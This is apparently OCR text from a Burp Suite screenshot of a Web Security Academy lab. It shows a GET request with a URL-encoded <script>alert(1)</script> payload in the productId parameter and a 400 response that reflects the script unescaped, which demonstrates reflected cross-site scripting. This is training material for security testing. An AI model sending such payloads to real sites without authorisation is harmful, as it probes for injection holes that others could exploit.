 Pretty Raw Hex \n
1 GET /?productId=%3Cscript%3Ealert(1)%3C/script%3E&storeId=1
HTTP/1.1
2 Host:
stock.0a85009604e969e6c17d7133009000b5.web-security-academy.ne
t
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=v1TYrQfoEaVYuGLtbwhXUOiUYj2QJ8jH; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 59
6
7 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert(1)
</script>
Selection 33
Selected text
%3Cscript%3Ealert(1)%3C/script%3E
Decoded from: URL encoding
<script>alert(1)</script>
Request Attributes 2
Request Query Parameters 2
Request Headers 14
Response Headers 4